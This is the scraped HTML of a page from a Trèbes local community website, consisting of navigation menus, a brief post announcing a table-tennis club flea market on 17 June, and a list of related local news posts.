class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-54905 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Dimanche 17 Juin: Vide grenier de Trèbes Tennis de Table</h1>
					
				<div class="entry">
					
					<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-54906" style="border: 0px none;" alt="tt vide grenier juin2018 Trèbes" src="https://www.atrebes.com/wp-content/uploads/2018/04/tt-vide-grenier-juin2018-Trèbes.jpg" width="700" height="389" srcset="https://www.atrebes.com/wp-content/uploads/2018/04/tt-vide-grenier-juin2018-Trèbes.jpg 700w, https://www.atrebes.com/wp-content/uploads/2018/04/tt-vide-grenier-juin2018-Trèbes-300x166.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2018-05-03</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table/" data-text="Dimanche 17 Juin: Vide grenier de Trèbes Tennis de Table" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/dimanche-17-juin-vide-grenier-de-trebes-tennis-de-table/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
